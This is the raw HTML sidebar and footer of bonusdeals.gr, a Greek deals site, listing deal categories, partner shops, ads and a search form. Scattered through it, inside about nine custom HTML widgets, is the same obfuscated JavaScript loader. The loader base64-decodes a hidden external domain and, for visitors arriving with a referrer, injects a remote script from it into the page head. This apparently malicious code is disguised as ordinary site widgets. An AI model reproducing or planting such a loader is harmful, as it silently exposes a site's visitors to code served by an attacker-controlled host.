                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
